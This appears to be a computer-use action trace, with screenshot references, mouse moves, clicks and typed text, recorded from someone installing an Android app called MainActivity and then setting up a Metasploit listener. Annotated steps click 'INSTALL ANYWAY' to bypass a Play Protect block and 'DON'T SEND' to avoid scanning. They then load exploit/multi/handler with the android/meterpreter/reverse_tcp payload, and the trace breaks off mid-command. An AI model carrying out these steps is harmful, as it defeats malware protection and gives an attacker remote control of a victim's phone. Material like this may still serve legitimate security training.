
mouse_move(537, 384)

mouse_move(445, 219)

mouse_move(592, 439)

click(592, 439)

mouse_move(361, 258)

mouse_move(528, 261)

mouse_move(615, 258)

mouse_move(532, 335)

Step: Choose INSTALL ANYWAY to bypass the Play Protect block on MainActivity
click(519, 318)

Step: Decline sending MainActivity to Play Protect for scanning with DON'T SEND
click(598, 439)

mouse_move(402, 215)

mouse_move(378, 244)

mouse_move(491, 245)

mouse_move(612, 246)

mouse_move(494, 287)

mouse_move(513, 292)

click(531, 337)

mouse_move(598, 439)

mouse_move(475, 367)

Step: Load exploit/multi/handler and set payload android/meterpreter/reverse_tcp
text(use exploit/m)

key(Return)

text(set payload android/meter)

text(preter/reve)
